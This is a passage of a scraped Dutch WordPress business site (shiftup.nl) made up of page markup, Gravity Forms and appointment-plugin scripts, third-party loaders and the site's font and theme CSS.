visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_9" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 9, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>


		</div>
					</div>

	

</div>	</div>
	
	

<div class="row row-collapse row-full-width sticky-footer-button"  id="row-2057155914">


	<div id="col-471712221" class="col small-12 large-12"  data-animate="bounceInUp">
				<div class="col-inner"  >
			
			

	<div id="stack-1514326510" class="stack stack-row justify-center items-stretch">
		

<a href="https://wa.me/+31202101434" target="_blank" class="button secondary is-small remix sticky-whatsapp" rel="noopener" >
	<i class="icon-twitch" aria-hidden="true"></i>	<span>Whatsapp</span>
	</a>


<a href="tel:+31202101434" class="button primary is-small sticky-phone" >
	<i class="icon-phone" aria-hidden="true"></i>	<span>Bel ons</span>
	</a>



		
<style>
#stack-1514326510 > * {
  --stack-gap: 0.2rem;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

<script type="text/javascript" id="ga_appointments_calendar_script-js-extra">
/* <![CDATA[ */
var ga_calendar_services_obj = {"ajax_url":"https://www.shiftup.nl/wp-admin/admin-ajax.php"};
var ga_calendar_providers_obj = {"ajax_url":"https://www.shiftup.nl/wp-admin/admin-ajax.php"};
var ga_calendar_next_month_obj = {"ajax_url":"https://www.shiftup.nl/wp-admin/admin-ajax.php"};
var ga_calendar_prev_month_obj = {"ajax_url":"https://www.shiftup.nl/wp-admin/admin-ajax.php"};
var ga_calendar_time_slots_obj = {"ajax_url":"https://www.shiftup.nl/wp-admin/admin-ajax.php"};
var ga_update_appointment_status_obj = {"ajax_url":"https://www.shiftup.nl/wp-admin/admin-ajax.php"};
var ga_get_calendar_obj = {"ajax_url":"https://www.shiftup.nl/wp-admin/admin-ajax.php"};
var ga_user_set_appointment_pending_obj = {"ajax_url":"https://www.shiftup.nl/wp-admin/admin-ajax.php"};
//# sourceURL=ga_appointments_calendar_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shiftup.nl/wp-content/plugins/gappointments/assets/main.js?ver=1.2.6" id="ga_appointments_calendar_script-js"></script>
<script type="text/javascript" id="ga_appointments_schedule_script-js-extra">
/* <![CDATA[ */
var ga_calendar_schedule_obj = {"ajax_url":"https://www.shiftup.nl/wp-admin/admin-ajax.php"};
//# sourceURL=ga_appointments_schedule_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shiftup.nl/wp-content/plugins/gappointments/assets/schedule.js?ver=1.2.6" id="ga_appointments_schedule_script-js"></script>
<script type="text/javascript" src="https://cdn.weglot.com/switchers/toggle.88c1573e6cb30fafa4a6ee9cfd292639cd4e983f.min.js" id="weglot-switcher-toggle-js"></script>
<script type="text/javascript" src="https://www.shiftup.nl/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://www.shiftup.nl/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.shiftup.nl/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://www.shiftup.nl/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://www.shiftup.nl/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Hoofdmenu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shiftup.nl/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.shiftup.nl/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.20.4" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.shiftup.nl/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.shiftup.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.shiftup.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-29 08:00:28+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"Notifications":["Meldingen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shiftup.nl/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.shiftup.nl/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.26" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Ma","tuesday":"Di","wednesday":"Wo","thursday":"Do","friday":"Vr","saturday":"Za","sunday":"Zo"},"months":{"january":"Januari","february":"Februari","march":"Maart","april":"April","may":"Mei","june":"Juni","july":"Juli","august":"Augustus","september":"September","october":"Oktober","november":"November","december":"December"},"firstDay":1,"iconText":"Selecteer een datum"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"Dit bestandstype is niet toegestaan. Moet \u00e9\u00e9n van de volgende zijn:","delete_file":"Dit bestand verwijderen","in_progress":"in behandeling","file_exceeds_limit":"Bestand overschrijdt limiet bestandsgrootte","illegal_extension":"Dit type bestand is niet toegestaan.","max_reached":"Maximale aantal bestanden bereikt","unknown_error":"Er was een probleem bij het opslaan van het bestand op de server","currently_uploading":"Wacht tot het uploaden is voltooid","cancel":"Annuleren","cancel_upload":"Deze upload annuleren","cancelled":"Geannuleerd","error":"Fout","message":"Bericht"},"vars":{"images_url":"https://www.shiftup.nl/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"Amerikaanse dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://www.shiftup.nl/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://www.shiftup.nl/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"eaa2435e431c83693a525ad0f1c32a0a","strings":{"newRowAdded":"Nieuwe rij toegevoegd.","rowRemoved":"Rij verwijderd","formSaved":"Het formulier is opgeslagen. De inhoud bevat de link om terug te keren en het formulier in te vullen."}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.shiftup.nl/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.26" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.9#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://www.shiftup.nl/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.26" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://www.shiftup.nl/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.shiftup.nl/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"eaa2435e431c83693a525ad0f1c32a0a"},"ajax":{"ajaxurl":"https://www.shiftup.nl/wp-admin/admin-ajax.php","ajax_submission_nonce":"0b84408069","i18n":{"step_announcement":"Stap %1$s van %2$s, %3$s","unknown_error":"Er was een onbekende fout bij het verwerken van je aanvraag. Probeer het opnieuw."}}}},"hmr_dev":"","public_path":"https://www.shiftup.nl/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"aa8e458f98"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.shiftup.nl/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=0183eae4c8a5f424290fa0c1616e522c" id="gform_gravityforms_theme-js"></script>
<script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=RHPRTF"></script><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 9) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "9", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_9" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_9";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_9" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 9, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script
type="text/javascript"
src="//static.klaviyo.com/onsite/js/klaviyo.js?company_id=RHPRTF"
></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.shiftup.nl/wp-content/uploads/useanyfont/uaf.css?ver=1764343570
body_size: 1160
content:
				@font-face {
					font-family: 'haas-medium';
					src: url('/wp-content/uploads/useanyfont/1530haas-medium.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/1530haas-medium.woff') format('woff');
					  font-display: auto;
				}

				.haas-medium{font-family: 'haas-medium' !important;}

						@font-face {
					font-family: 'mabry-regular';
					src: url('/wp-content/uploads/useanyfont/3403mabry-regular.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/3403mabry-regular.woff') format('woff');
					  font-display: auto;
				}

				.mabry-regular{font-family: 'mabry-regular' !important;}

						@font-face {
					font-family: 'mabry-medium';
					src: url('/wp-content/uploads/useanyfont/9945mabry-medium.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/9945mabry-medium.woff') format('woff');
					  font-display: auto;
				}

				.mabry-medium{font-family: 'mabry-medium' !important;}

						@font-face {
					font-family: 'mabry-bold';
					src: url('/wp-content/uploads/useanyfont/1027mabry-bold.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/1027mabry-bold.woff') format('woff');
					  font-display: auto;
				}

				.mabry-bold{font-family: 'mabry-bold' !important;}

		

--- FILE ---
content_type: text/css
request_url: https://www.shiftup.nl/wp-content/uploads/wpcodebox/1.css?v=158af367b53aa79a
body_size: 28688
content:
@charset UTF-8;.navy-blue{color:#1A1C39}.green,.dark .green{color:#96BDBA}body{font-family:mabry-regular,Helvetica,sans-serif!important;font-weight:normal!important}.nav>li>a,.nav-dropdown>li>a,label{font-family:mabry-regular,Helvetica,sans-serif!important;font-weight:normal!important;color:#1A1C39}h1,h2,h3,h4,h5,h6,.heading-font,.off-canvas .nav-vertical>li>a,.gfield_label{font-family:haas-medium,Helvetica,sans-serif!important;font-weight:normal!important;opacity:1}.button,button,input[type=submit],input[type=reset],input[type=button]{font-family:haas-medium,Helvetica,sans-serif!important;font-weight:normal!important}b,strong,span.widget-title,.accordion-title.active,legend,th,span.amount,.badge-inner{font-family:mabry-bold,Helvetica,sans-serif!important;font-weight:normal!important}.uppercase,h6,th,span.widget-title{letter-spacing:0}p.tag,.tag p{font-family:mabry-medium,Helvetica,sans-serif!important;font-weight:normal!important;text-transform:uppercase;letter-spacing:.1em;font-size:80%;margin-bottom:10px}.is-italic{font-style:normal!important}.section-top{align-items:flex-start}@media (max-width:549px){.image-size-mobile .image-cover{padding-top:320px!important}}.collapse ul,.collapse p,.tagline.collapse,.collapse h1,.collapse h2,.collapse h3,.collapse h4,.collapse h5,.h1.collapse,.collapse.headline,.headline.collapse,.button.collapse{margin:0!important}.section-bottom{align-items:flex-end}@media (max-width:849px){.row-responsive{max-width:100%!important}}.box-light.dark .button.is-underline:hover{color:#1A1C39!important;opacity:1!important}p:not(.stars) a:not(.button){background-image:linear-gradient(transparent calc(100% - 1px),currentcolor 1px);background-position:100%;background-size:100% 100%;background-repeat:no-repeat;position:relative;transition:all .2s;padding-bottom:1px}p a:hover:not(.button){background-size:0 100%}.scroll-for-more{background:#96BDBA;margin-bottom:0;font-size:.5em!important}.scroll-for-more:not(:hover){opacity:1}.scroll-for-more i{font-size:30px!important;padding:5px 10px 5px 10px}.button.open-video{background:#96BDBA;border:0!important}.button.open-video .icon-play{font-size:100%!important}.remove-border-img img{outline:2px solid white;outline-offset:-2px}.col-shadow .col-inner{-webkit-box-shadow:34px 34px 74px -24px rgba(56,50,124,.08);box-shadow:34px 34px 74px -24px rgba(56,50,124,.08)}.remix .icon-angle-right:before{content:"";font-family:remixicon!important}.remix .icon-plus:before{content:"";font-family:remixicon!important}.button.remix i{top:0}.testimonial-meta{color:#1A1C39}.box-image img{transition:filter .6s,opacity .6s,transform .6s,box-shadow .3s;opacity:1}.gform_wrapper span.ginput_product_price{font-family:mabry-medium,Helvetica,sans-serif!important;color:#1A1C39!important}.button.is-outline{line-height:2.4em}.cta-footer h2{font-size:200%}.cta-footer h2 span{color:#999}span.steps{display:block;margin-top:2px;width:30px;border-radius:99px;font-size:60%;height:30px;line-height:31px;text-align:center;float:left;color:#fff;margin-right:10px;background:#96BDBA}span.steps-xl{display:block;margin-top:2px;width:50px;border-radius:99px;font-size:80%;height:50px;line-height:51px;text-align:center;float:left;color:#fff;margin-right:10px;background:#96BDBA}@media (max-width:849px){.steps .divider{transform:rotate(90deg)}}@media (min-width:849px){.steps .divider{max-width:100%!important}}.accordion-title{font-size:100%}ul li.bullet-checkmark:before,ul li.bullet-arrow:before,ul li.bullet-star:before{color:#96BDBA}.dark ul li.bullet-checkmark:before,.dark ul li.bullet-arrow:before,.dark ul li.bullet-star:before{color:#fff}.dark .button.is-form:hover,.button:hover,input[type=submit]:hover,input[type=reset]:hover,input[type=button]:hover{box-shadow:none}.headline{font-size:180%}.button.is-outline,input[type=submit].is-outline,input[type=reset].is-outline,input[type=button].is-outline{border:1px solid currentColor}.button.success{color:#1A1C39}.button.success.is-underline{color:#96BDBA}.white{color:#1A1C39!important}.col-round-shadow>*{border-radius:8px;box-shadow:1px 1px 39px 0 rgba(32,27,61,.07)}.banner.banner-round,.banner-round .banner-bg.fill,.banner-round .banner-inner,.banner-round .fill{border-radius:20px}.banner.banner-circle,.banner-circle .banner-bg.fill,.banner-circle .banner-inner,.banner-circle .fill{border-radius:999px!important}.col-round>*{border-radius:8px}.dark,.dark p,.dark td,.nav-dark .is-outline,.dark .nav>li>a,.dark .nav>li.html,.dark .nav-vertical li li.menu-item-has-children>a,.dark .nav-vertical>li>ul li a,.nav-dropdown.dark>li>a,.nav-dropdown.dark .nav-column>li>a,.nav-dark .nav>li>a,.nav-dark .nav>li>button{color:#fff}.link-border{border-bottom:1px solid currentColor;padding-bottom:2px}.absolute-footer,html{background-color:#fff}::selection{background:#96BDBA;color:#fff}.box-overlay.dark .box-text,.box-shade.dark .box-text{text-shadow:none}.box-text{font-size:100%}.index-up{z-index:99999}.ux-logo-link.block.image-{padding:0!important}@media (min-width:1200px){.section.squeeze{border-left:30px solid #fff;border-right:30px solid #fff}}.box-light.dark p,.box-light.dark h1,.box-light.dark h2,.box-light.dark h3,.box-light.dark h4{color:#000}.col-move .col-inner:hover{-ms-transform:translateY(-6px);transform:translateY(-6px)}.nav-pagination>li>span,.nav-pagination>li>a{line-height:2.25em;border:0}.accordion-inner{padding:1em 10px}p.collapse{margin-bottom:8px}p.collapse-full,.collapse-full p{margin-bottom:0}.custom-link a{color:#96BDBA!important}.custom-link a:hover{color:#1A1C39!important}.button.is-large,.button.is-larger,.button.is-xlarge{font-size:90%!important;border-radius:99px!important}.button.is-large{padding:7px 25px}.round-corners,.round-corners .fill,.round-corners .box-image,.round-corners .flickity-viewport,.round-corners .slider,.round-corners .col-inner,.round-corners img{border-radius:15px;overflow:hidden}.round-corners-top,.round-corners-top .fill,.round-corners-top .box-image,.round-corners-top .flickity-viewport,.round-corners-top .slider,.round-corners-top .col-inner,.round-corners-top img{border-radius:15px 15px 0 0;overflow:hidden}.round-corners-bottom,.round-corners-bottom .fill,.round-corners-bottom .box-image,.round-corners-bottom .flickity-viewport,.round-corners-bottom .slider,.round-corners-topo.col-inner,.round-corners-bottom img{border-radius:0 0 15px 15px;overflow:hidden}.round-corners-left,.round-corners-left .fill,.round-corners-left .box-image,.round-corners-left .flickity-viewport,.round-corners-left .slider,.round-corners-topo.col-inner,.round-corners-left img{border-radius:15px 15px 0 0;overflow:hidden}@media (min-width:849px){.round-corners-left,.round-corners-left .fill,.round-corners-left .box-image,.round-corners-left .flickity-viewport,.round-corners-left .slider,.round-corners-topo.col-inner,.round-corners-left img{border-radius:15px 0 0 15px}}.round-corners-right,.round-corners-right .fill,.round-corners-right .box-image,.round-corners-right .flickity-viewport,.round-corners-right .slider,.round-corners-topo.col-inner,.round-corners-right img{border-radius:15px 15px 0 0;overflow:hidden}@media (min-width:849px){.round-corners-right,.round-corners-right .fill,.round-corners-right .box-image,.round-corners-right .flickity-viewport,.round-corners-right .slider,.round-corners-topo.col-inner,.round-corners-right img{border-radius:0 15px 15px 0}}.map-responsive{overflow:hidden;padding-bottom:85%;position:relative;height:0}.map-responsive iframe{left:0;top:0;height:100%;width:100%;position:absolute}.map-responsive-02{overflow:hidden;padding-bottom:70%;position:relative;height:0}.map-responsive-02 iframe{left:0;top:0;height:350px;width:100%;position:absolute}.custom-slider .box-text.text-left{border-radius:0 0 15px 15px}.flickity-slider>div:not(.col){transition:transform 2s,opacity 2s,box-shadow 2s}.custom-slider .slider-style-container .flickity-slider>:not(.is-selected),.team-slider .slider-style-focus .flickity-slider>:not(.is-selected),.team-slider .slider-style-shadow .flickity-slider>:not(.is-selected){opacity:1}.custom-slider .slider-nav-light .flickity-prev-next-button svg{background-color:#96BDBA!important}.custom-slider .slider-nav-circle .flickity-prev-next-button svg{border:0!important;fill:#1A1C39!important}.custom-slider .slider-nav-light .flickity-prev-next-button .arrow,.team-slider .arrow:hover{fill:#1A1C39!important;color:#1A1C39!important}.custom-slider .box-text.text-center{border-radius:0 0 10px 10px}.custom-reviews .kk-reviews-list .kk-single-review{border-bottom:0 solid #ccc;padding:40px;background-color:#fff;margin-bottom:40px;border-radius:20px}.custom-tabs .nav-outline>li.active>a,.custom-tabs .nav-outline>li>a{border-color:#96BDBA}.custom-tabs ul li.bullet-checkmark{border:0 solid!important}.custom-tabs .nav>li>a{font-weight:700!important}.custom-tabs .nav>li.active>a{background-color:#96BDBA!important;color:#1A1C39!important}.custom-tabs .nav>li:not(.active) a{background-color:#FFF!important;border-radius:20px}.custom-tabs .nav>li:not(.active) a:hover{background-color:#96BDBA!important}.custom-tabs .nav>li{margin:0 10px;margin-bottom:0;border-radius:99px}.custom-tabs .nav-outline>li>a{padding:10px 20px;border-radius:15px!important}.play-button .icon-play:before{content:"";display:inline-block;width:27px;height:27px;margin-left:-7px;margin-right:7px;background-image:url(data:image/svg+xml,%3Csvg%20width%3D%2246%22%20height%3D%2246%22%20viewBox%3D%220%200%2046%2046%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Crect%20width%3D%2245.7583%22%20height%3D%2245.7583%22%20rx%3D%2222.8791%22%20fill%3D%22%2396BDBA%22%2F%3E%3Cpath%20d%3D%22M19.0759%2014.528C17.46%2013.5977%2016.1499%2014.3598%2016.1499%2016.2287V30.0207C16.1499%2031.8915%2017.46%2032.6526%2019.0759%2031.7232L31.0875%2024.8099C32.704%2023.8793%2032.704%2022.3716%2031.0875%2021.4413L19.0759%2014.528Z%22%20fill%3D%22%231A1C39%22%2F%3E%3C%2Fsvg%3E);background-size:contain;background-repeat:no-repeat;color:inherit}.icon-telegram:before{content:"";display:inline-block;width:20px;height:20px;background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor"><path d="M3 4H21V6H3V4ZM9 11H21V13H9V11ZM3 18H21V20H3V18Z"></path></svg>');background-size:contain;background-repeat:no-repeat;color:inherit}.icon-instagram:before{content:"";display:inline-block;width:16px;height:16px;margin-right:5px;background-image:url(data:image/svg+xml,%3Csvg%20width%3D%2250%22%20height%3D%2250%22%20viewBox%3D%220%200%2050%2050%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20d%3D%22M37.5%200H12.5C5.62561%200%200%205.62317%200%2012.5V37.5C0%2044.3744%205.62561%2050%2012.5%2050H37.5C44.3744%2050%2050%2044.3744%2050%2037.5V12.5C50%205.62317%2044.3744%200%2037.5%200ZM25%2035.4163C19.2462%2035.4163%2014.5831%2030.7512%2014.5831%2025C14.5831%2019.2462%2019.2462%2014.5831%2025%2014.5831C30.7512%2014.5831%2035.4169%2019.2462%2035.4169%2025C35.4169%2030.7512%2030.7512%2035.4163%2025%2035.4163ZM38.5419%2014.5831C36.8143%2014.5831%2035.4169%2013.1837%2035.4169%2011.4581C35.4169%209.73254%2036.8143%208.33313%2038.5419%208.33313C40.2694%208.33313%2041.6669%209.73254%2041.6669%2011.4581C41.6669%2013.1837%2040.2694%2014.5831%2038.5419%2014.5831Z%22%20fill%3D%22%231A1C39%22/%3E%3C/svg%3E);background-size:contain;background-repeat:no-repeat;color:inherit}.dark .icon-instagram:before{background-image:url(data:image/svg+xml,%3Csvg%20width%3D%2250%22%20height%3D%2250%22%20viewBox%3D%220%200%2050%2050%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20d%3D%22M37.5%200H12.5C5.62561%200%200%205.62317%200%2012.5V37.5C0%2044.3744%205.62561%2050%2012.5%2050H37.5C44.3744%2050%2050%2044.3744%2050%2037.5V12.5C50%205.62317%2044.3744%200%2037.5%200ZM25%2035.4163C19.2462%2035.4163%2014.5831%2030.7512%2014.5831%2025C14.5831%2019.2462%2019.2462%2014.5831%2025%2014.5831C30.7512%2014.5831%2035.4169%2019.2462%2035.4169%2025C35.4169%2030.7512%2030.7512%2035.4163%2025%2035.4163ZM38.5419%2014.5831C36.8143%2014.5831%2035.4169%2013.1837%2035.4169%2011.4581C35.4169%209.73254%2036.8143%208.33313%2038.5419%208.33313C40.2694%208.33313%2041.6669%209.73254%2041.6669%2011.4581C41.6669%2013.1837%2040.2694%2014.5831%2038.5419%2014.5831Z%22%20fill%3D%22white%22/%3E%3C/svg%3E)}.header-inner.container{max-width:1190px;border-radius:99px;padding:0 30px;background:#fff;box-shadow:0 1px 1px #00003,0 33px 24px #00008,0 12px 9px #00005,0 5px 4px #00005,0 3px 2px #00003;border:1px solid #E4E4E4}@media (min-width:768px){.header-inner.container{margin-top:30px}}@media (max-width:767px){.header-inner.container{margin-top:10px}}.header-main{padding:0 15px;margin-top:0}.header-wrapper.stuck,.header-shadow .header-wrapper,.layout-shadow #wrapper{-webkit-box-shadow:none;box-shadow:none}.header-language-dropdown i.image-icon{display:none}.header-language-dropdown .nav-dropdown{min-width:120px}.nav-right i{padding-right:5px;margin-top:-4px}.header-main .html a{font-size:100%}.aanbod-counter{border:1px solid #ccc;border-radius:99px;padding:8px 10px 0 10px}.aanbod-counter .icon-box-img svg{padding-top:0}.aanbod-counter.icon-box-left .icon-box-img + .icon-box-text{padding-left:10px}.aanbod-counter p{font-size:10px;width:20px;height:20px;line-height:22px;background:#1A1C39;color:#fff;border-radius:99px;text-align:center;font-family:mabry-medium,Helvetica,sans-serif!important}.nav-dropdown{min-width:220px}.home .header-wrapper{border-bottom:0 solid #edebe9}.page-template-page-transparent-header-light .header-wrapper{border-bottom:0}.header-wrapper .button{font-family:mabry-regular,Helvetica,sans-serif!important}.header-shadow .header-wrapper,.layout-shadow #wrapper,.header-wrapper.stuck{box-shadow:none}@media (min-width:849px){.nav-spacing-xlarge>li{margin:0 10px}}@media (min-width:1200px){.nav-spacing-xlarge>li{margin:0 15px}}.header-main .social-icons i{color:#6e6e70}.nav-line-bottom>li>a:before,.nav-line-grow>li>a:before,.nav-line>li>a:before{height:.12em}li.header-block{width:auto}.home-hero h1{font-size:350%;margin-bottom:5px}@media (min-width:1200px){.home-hero h1{font-size:400%}}.home-merken .button.is-outline{border:1px solid #F4F2EF}@media (max-width:549px){.home-hero-usp .col:before{border-left:0}}.blog-archive input[type=search]{height:2.5em!important;box-shadow:none!important}.blog-archive .searchform .button.secondary:not(.is-outline){background-color:#96BDBA!important}.blog #logo img{content:url(https://www.shiftup.nl/wp-content/uploads/2020/08/shift-up-logo.svg)}.blog .header .nav>li>a{color:#1A1C39!important}.blog-archive .box-text h5{margin-bottom:.75em}.box-blog-post .is-divider,.single-post .is-divider{display:none;visibility:hidden}.col.post-item{display:-webkit-box;display:-ms-flexbox;display:flex}.blog-wrapper .box-text .box-text-inner{height:140px;display:flex;flex-direction:column;justify-content:center}.blog-wrapper .box-text .box-text-inner{height:140px;display:flex;flex-direction:column;justify-content:center}.blog-archive .large-10{max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.blog-archive .box-image img{border-radius:15px 15px 0 0!important}.blog-archive .box-text{padding-right:30px;padding-left:30px;padding-bottom:40px;padding-top:30px}.blog-archive .box{background-color:#F4F2EF;border-radius:15px}.widget .is-divider,.box-blog-post 